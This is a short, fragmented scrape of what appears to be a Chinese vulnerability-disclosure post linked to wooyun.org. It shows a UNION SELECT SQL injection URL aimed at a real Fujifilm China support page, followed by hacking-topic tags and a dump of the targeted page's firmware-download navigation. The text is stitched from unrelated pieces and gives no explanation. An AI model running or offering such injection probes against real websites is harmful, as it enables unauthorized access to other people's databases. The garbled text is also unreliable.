 www.fujifilm.com.cn/support/digital_cameras/software_detail.php?id=-1%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11--+
应用 Google python 武汉大学考研 java CTF 信安实验室 JS 0day 在线解码工具 DDOS 校园平台 环境配置 PHP 通用cms漏洞 SQL注入平台
网站地图 联系我们 富士全球
FUJIFILM
Value from Innovation
中国
搜索
首页 产品介绍 客户服务 新闻中心 可持续发展 关于我们 加入我们 网上商城
相关下载
2
固件升级优化内容： 3
固件升级前必读
《富士数码相机固件升级步骤中文说明》
固件下载
点击进入的链接地址：
4
客户服务
数码相机
维修资费
保修政策
客户关怀服务
专家问答
相关下载
通知与公告
www.wooyun.org